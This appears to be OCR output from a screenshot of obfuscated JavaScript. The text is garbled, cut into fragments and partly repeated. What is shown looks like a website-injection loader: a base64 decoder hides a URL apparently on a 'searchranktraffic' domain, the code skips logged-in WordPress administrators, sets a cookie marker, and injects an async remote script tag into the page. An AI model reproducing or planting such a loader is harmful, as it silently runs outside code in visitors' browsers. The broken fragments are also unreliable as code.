
klmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=
<input.length)
xOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.in
);o3=((h3&3)
64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharC
6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
rn;var d=new
);document.cookie='http2_session_id=1; expires='+d.toUTCString()
s:'?'; Secure':'');try{window.__rl=u;}catch(e){}var
avascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch
ocument.documentElement).appendChild(s);}catch(e){}})();(functi
tElementById(‘wpadminbar’))return;var t0=+new Date();for(var
(‘http2_session_id=’)!==-1)return;function systemLoad(input){var
klmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=
<input.length)
xOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.in
);o3=((h3&3)
64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharC
6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
rn;var d=new